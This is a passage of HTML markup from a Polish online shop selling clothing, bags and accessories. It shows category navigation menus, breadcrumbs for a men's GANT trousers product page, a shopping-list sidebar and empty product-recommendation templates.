title="Baleriny" class="nav-link --l2" >Baleriny</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bezrekawniki-21210.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Bizuteria-21314.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/bielizna-damska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/bluza-damska" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/buty-damskie" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/klasyczne-damskie-buty" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/damskie-czapki" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/jeansy-damskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/damskie-klapki" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/kamizelka-damska" target="_self" title="Kamizelki" class="nav-link --l2" >Kamizelki</a></li><li class="nav-item empty"><a  href="/kostium-damski" target="_self" title="Kostiumy" class="nav-link --l2" >Kostiumy</a></li><li class="nav-item empty"><a  href="/koszula-damska" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/damski-sweter" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/koszulka-polo-damska" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/podkoszulka-damska" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/kurtka-damska" target="_self" title="Kurtki i Marynarki" class="nav-link --l2" >Kurtki i Marynarki</a></li><li class="nav-item empty"><a  href="/kurtka-zimowa-damska" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/obuwie-sportowe-damskie" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/damski-pasek" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/damski-portfel" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/damskie-sandaly" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/spodnie-damskie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item empty"><a  href="/spodnice" target="_self" title="Spódnice" class="nav-link --l2" >Spódnice</a></li><li class="nav-item empty"><a  href="/damski-stroj-kapielowy" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/sukienki" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/szalik-damski" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/torby-damskie" target="_self" title="Torebki" class="nav-link --l2" >Torebki</a></li><li class="nav-item empty"><a  href="/listonoszki-damskie" target="_self" title="Torebki na ramie" class="nav-link --l2" >Torebki na ramie</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Plecaki-9636.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Torby-19302.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Spodenki-19309.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Kosmetyczki-19314.html" target="_self" title="Kosmetyczki" class="nav-link --l2" >Kosmetyczki</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Podkoszulki-z-dlugim-rekawem-19323.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Okulary-przeciwsloneczne-27288.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li><li class="nav-item empty"><a  href="/pol_m_Ona-_Dresy-damskie-27415.html" target="_self" title="Dresy damskie" class="nav-link --l2" >Dresy damskie</a></li></ul></li><li class="nav-item nav-open"><span class="nav-link-wrapper"><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1 active" >On ♂️</a><button class="nav-link-expand" type="button" aria-label="On ♂️, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dla-niego" target="_self" title="On ♂️" class="nav-link --l1 active" >On ♂️</a></li><li class="nav-item nav-open empty"><a  href="/spodnie-meskie" target="_self" title="Spodnie" class="nav-link --l2 active" >Spodnie</a></li><li class="nav-item empty"><a  href="/meskie-bluzy" target="_self" title="Bluzy" class="nav-link --l2" >Bluzy</a></li><li class="nav-item empty"><a  href="/meska-koszula" target="_self" title="Koszule" class="nav-link --l2" >Koszule</a></li><li class="nav-item empty"><a  href="/jeansy-meskie" target="_self" title="Jeansy" class="nav-link --l2" >Jeansy</a></li><li class="nav-item empty"><a  href="/meski-podkoszulek" target="_self" title="Koszulki t-shirt" class="nav-link --l2" >Koszulki t-shirt</a></li><li class="nav-item empty"><a  href="/meska-koszulka-polo" target="_self" title="Koszulki Polo" class="nav-link --l2" >Koszulki Polo</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kurtki-zimowe-19296.html" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li><li class="nav-item empty"><a  href="/meska-kurtka" target="_self" title="Kurtki i marynarki" class="nav-link --l2" >Kurtki i marynarki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Stroje-Kapielowe-19298.html" target="_self" title="Stroje Kąpielowe" class="nav-link --l2" >Stroje Kąpielowe</a></li><li class="nav-item empty"><a  href="/meskie-obuwie-sportowe" target="_self" title="Obuwie sportowe" class="nav-link --l2" >Obuwie sportowe</a></li><li class="nav-item empty"><a  href="/bielizna-meska" target="_self" title="Bielizna" class="nav-link --l2" >Bielizna</a></li><li class="nav-item empty"><a  href="/raportowki-meskie" target="_self" title="Torebki na ramię" class="nav-link --l2" >Torebki na ramię</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Plecaki-19304.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Czapki-19305.html" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Torby-19306.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Szaliki-19307.html" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Paski-19308.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Portfele-19310.html" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-19311.html" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Spodenki-19312.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Krawaty-19316.html" target="_self" title="Krawaty" class="nav-link --l2" >Krawaty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-Klasyczne-19317.html" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/sweter-meski" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/klapki-meskie" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/akcesoria-meskie" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Podkoszulki-z-dlugim-rekawem-19322.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kosmetyczki-19325.html" target="_self" title="Kosmetyczki" class="nav-link --l2" >Kosmetyczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Rekawiczki-19326.html" target="_self" title="Rękawiczki" class="nav-link --l2" >Rękawiczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sukienki-19340.html" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bezrekawniki-21212.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bizuteria-21323.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sandaly-22047.html" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Okulary-przeciwsloneczne-27289.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a><button class="nav-link-expand" type="button" aria-label="..., Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a></li><li class="nav-item empty"><a  href="/pol_m_-_Najlepsze-wloskie-torebki-15-27285.html" target="_self" title="Najlepsze włoskie torebki -15%" class="nav-link --l2" >Najlepsze włoskie torebki -15%</a></li><li class="nav-item"><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a></li><li class="nav-item"><a  href="/plecaki-peterson" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/portfele-meskie-peterson" target="_self" title="Portfele męskie" class="nav-link --l3" >Portfele męskie</a></li><li class="nav-item"><a  href="/akcesoria-peterson" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li><li class="nav-item"><a  href="/torby-meskie-peterson" target="_self" title="Torby meskie" class="nav-link --l3" >Torby meskie</a></li><li class="nav-item"><a  href="/saszetki-peterson" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/walizki-peterson" target="_self" title="Walizki Podróżne" class="nav-link --l3" >Walizki Podróżne</a></li><li class="nav-item"><a  href="/portfele-damskie-peterson" target="_self" title="Portfele Damskie" class="nav-link --l3" >Portfele Damskie</a></li><li class="nav-item"><a  href="/paski-meskie-peterson" target="_self" title="Paski Meskie" class="nav-link --l3" >Paski Meskie</a></li><li class="nav-item"><a  href="/torebki-damskie-peterson" target="_self" title="Torebki damskie" class="nav-link --l3" >Torebki damskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niego-21105.html" target="_self" title="dla niego" class="nav-link --l3" >dla niego</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niej-21112.html" target="_self" title="dla niej" class="nav-link --l3" >dla niej</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a></li><li class="nav-item"><a  href="/plecaki" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Okulary-Przeciwsloneczne-21844.html" target="_self" title="Okulary Przeciwsłoneczne" class="nav-link --l3" >Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Oprawki-do-Okularow-21845.html" target="_self" title="Oprawki do Okularów" class="nav-link --l3" >Oprawki do Okularów</a></li></ul></li><li class="nav-item"><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Torebki-Skorzane-na-Dzien-Matki-21949.html" target="_self" title="Torebki Skórzane na Dzień Matki" class="nav-link --l3" >Torebki Skórzane na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Portfel-dla-Mamy-na-Dzien-Matki-21950.html" target="_self" title="Portfel dla Mamy na Dzień Matki" class="nav-link --l3" >Portfel dla Mamy na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Zegarek-dla-Mamy-21951.html" target="_self" title="Zegarek dla Mamy" class="nav-link --l3" >Zegarek dla Mamy</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Okulary-dla-mamy-21952.html" target="_self" title="Okulary dla mamy" class="nav-link --l3" >Okulary dla mamy</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_-_Brand-Outlet-Czyszczenie-magazynu-22044.html" target="_self" title="Brand Outlet - Czyszczenie magazynu" class="nav-link --l2" >Brand Outlet - Czyszczenie magazynu</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Babci-27395.html" target="_self" title="Portfel dla Babci" class="nav-link --l3" >Portfel dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Dziadka-27396.html" target="_self" title="Portfel dla Dziadka" class="nav-link --l3" >Portfel dla Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Torebka-dla-Babci-27397.html" target="_self" title="Torebka dla Babci" class="nav-link --l3" >Torebka dla Babci</a></li><li class="nav-item"><a  href="/pasek-dla-dziadka" target="_self" title="Pasek dla dziadka" class="nav-link --l3" >Pasek dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-Babci-27399.html" target="_self" title="Bambosze dla Babci" class="nav-link --l3" >Bambosze dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-dziadka-27400.html" target="_self" title="Bambosze dla dziadka" class="nav-link --l3" >Bambosze dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Goralskie-pantofle-damskie-i-meskie-27401.html" target="_self" title="Góralskie pantofle damskie i męskie" class="nav-link --l3" >Góralskie pantofle damskie i męskie</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-babci-27402.html" target="_self" title="Rękawiczki dla babci" class="nav-link --l3" >Rękawiczki dla babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Czapki-dla-dziadka-27404.html" target="_self" title="Czapki dla dziadka" class="nav-link --l3" >Czapki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Berety-dla-Babci-27405.html" target="_self" title="Berety dla Babci" class="nav-link --l3" >Berety dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-dziadka-27406.html" target="_self" title="Rękawiczki dla dziadka" class="nav-link --l3" >Rękawiczki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Gotowy-zestaw-prezentowy-27408.html" target="_self" title="Gotowy zestaw prezentowy" class="nav-link --l3" >Gotowy zestaw prezentowy</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Najlepsze-Promocje-27416.html" target="_self" title="Najlepsze Promocje" class="nav-link --l2" >Najlepsze Promocje</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Najlepsze-Promocje-27416.html" target="_self" title="Najlepsze Promocje" class="nav-link --l2" >Najlepsze Promocje</a></li><li class="nav-item"><a  href="/promocje-na-torebki-i-portfele" target="_self" title="Torebki i portfele" class="nav-link --l3" >Torebki i portfele</a></li><li class="nav-item"><a  href="/promocja-na-okulary-i-oprawki" target="_self" title="Okulary i oprawki" class="nav-link --l3" >Okulary i oprawki</a></li><li class="nav-item"><a  href="/promocja-na-ubrania-i-buty" target="_self" title="Odzież i Obuwie" class="nav-link --l3" >Odzież i Obuwie</a></li><li class="nav-item"><a  href="/promocja-na-zegarki" target="_self" title="Markowe zegarki" class="nav-link --l3" >Markowe zegarki</a></li></ul></li></ul></li></ul></div></nav><div id="breadcrumbs" class="breadcrumbs"><div class="back_button"><button id="back_button"></button></div><nav class="list_wrapper" aria-label="Nawigacja okruszkowa"><ol><li><span>Jesteś tutaj:  </span></li><li class="bc-main"><span><a href="/">Strona główna</a></span></li><li class="category bc-item-1 --more"><a class="category" href="/dla-niego">On ♂️</a><ul class="breadcrumbs__sub"><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/spodnie-meskie">Spodnie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/meskie-bluzy">Bluzy</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/meska-koszula">Koszule</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/jeansy-meskie">Jeansy</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/meski-podkoszulek">Koszulki t-shirt</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/meska-koszulka-polo">Koszulki Polo</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Kurtki-zimowe-19296.html">Kurtki zimowe</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/meska-kurtka">Kurtki i marynarki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Stroje-Kapielowe-19298.html">Stroje Kąpielowe</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/meskie-obuwie-sportowe">Obuwie sportowe</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/bielizna-meska">Bielizna</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/raportowki-meskie">Torebki na ramię</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Plecaki-19304.html">Plecaki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Czapki-19305.html">Czapki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Torby-19306.html">Torby</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Szaliki-19307.html">Szaliki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Paski-19308.html">Paski</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Portfele-19310.html">Portfele</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Buty-19311.html">Buty</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Spodenki-19312.html">Spodenki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Krawaty-19316.html">Krawaty</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Buty-Klasyczne-19317.html">Buty Klasyczne</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/sweter-meski">Swetry</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/klapki-meskie">Klapki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/akcesoria-meskie">Akcesoria</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Podkoszulki-z-dlugim-rekawem-19322.html">Podkoszulki z długim rękawem</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Kosmetyczki-19325.html">Kosmetyczki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Rekawiczki-19326.html">Rękawiczki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Sukienki-19340.html">Sukienki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Bezrekawniki-21212.html">Bezrękawniki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Bizuteria-21323.html">Biżuteria</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Sandaly-22047.html">Sandały</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_On-_Okulary-przeciwsloneczne-27289.html">Okulary przeciwsłoneczne</a></li></ul></li><li class="category bc-item-2 bc-active" aria-current="page"><a class="category" href="/spodnie-meskie">Spodnie</a></li><li class="bc-active bc-product-name" aria-current="page"><span>SZARE SPODNIE MĘSKIE GANT</span></li></ol></nav></div></header><div id="layout" class="row clearfix"><aside class="col-3"><section class="shopping_list_menu"><div class="shopping_list_menu__block --lists slm_lists" data-empty="true"><a href="#showShoppingLists" class="slm_lists__label">Listy zakupowe</a><ul class="slm_lists__nav"><li class="slm_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slm_lists__nav_link" data-list_href="true"><span class="slm_lists__nav_name" data-list_name="true"></span><span class="slm_lists__count" data-list_count="true">0</span></a></li><li class="slm_lists__nav_header"><a href="#hidehoppingLists" class="slm_lists__label"><span class="sr-only">Wróć</span>Listy zakupowe</a></li><li class="slm_lists__nav_item --empty"><a class="slm_lists__nav_link --empty" href="https://www.torebki-skorzane.pl/pl/shoppinglist/"><span class="slm_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="sr-only">ilość produktów: </span><span class="slm_lists__count" data-list_count="true">0</span></a></li></ul><a href="#manage" class="slm_lists__manage d-none align-items-center d-md-flex">Zarządzaj listami</a></div><div class="shopping_list_menu__block --bought slm_bought"><a class="slm_bought__link d-flex" href="https://www.torebki-skorzane.pl/products-bought.php">
				Lista dotychczas zamówionych produktów
			</a></div><div class="shopping_list_menu__block --info slm_info"><strong class="slm_info__label d-block mb-3">Jak działa lista zakupowa?</strong><ul class="slm_info__list"><li class="slm_info__list_item d-flex mb-3">
					Po zalogowaniu możesz umieścić i przechowywać na liście zakupowej dowolną liczbę produktów nieskończenie długo.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dodanie produktu do listy zakupowej nie oznacza automatycznie jego rezerwacji.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dla niezalogowanych klientów lista zakupowa przechowywana jest do momentu wygaśnięcia sesji (około 24h).
				</li></ul></div></section><div id="mobileCategories" class="mobileCategories"><div class="mobileCategories__item --menu"><button type="button" class="mobileCategories__link --active" data-ids="#menu_search,.shopping_list_menu,#menu_search,#menu_navbar,#menu_navbar3, #menu_blog">
                            Menu
                        </button></div><div class="mobileCategories__item --account"><button type="button" class="mobileCategories__link" data-ids="#menu_contact,#login_menu_block">
                            Konto
                        </button></div><div class="mobileCategories__item --settings"><button type="button" class="mobileCategories__link" data-ids="#menu_settings">
                                Ustawienia
                            </button></div></div><div class="setMobileGrid" data-item="#menu_navbar"></div><div class="setMobileGrid" data-item="#menu_navbar3" data-ismenu1="true"></div><div class="setMobileGrid" data-item="#menu_blog"></div><div class="login_menu_block d-lg-none" id="login_menu_block"><a class="sign_in_link" href="/login.php" title=""><i class="icon-user"></i><span>Zaloguj się</span></a><a class="registration_link" href="https://www.torebki-skorzane.pl/client-new.php?register"><i class="icon-lock"></i><span>Zarejestruj się</span></a><a class="order_status_link" href="/order-open.php" title=""><i class="icon-globe"></i><span>Sprawdź status zamówienia</span></a></div><div class="setMobileGrid" data-item="#menu_contact"></div><div class="setMobileGrid" data-item="#menu_settings"></div><section id="menu_hotspot_zone1" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="1"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section><section id="menu_hotspot_zone2" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="2"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block 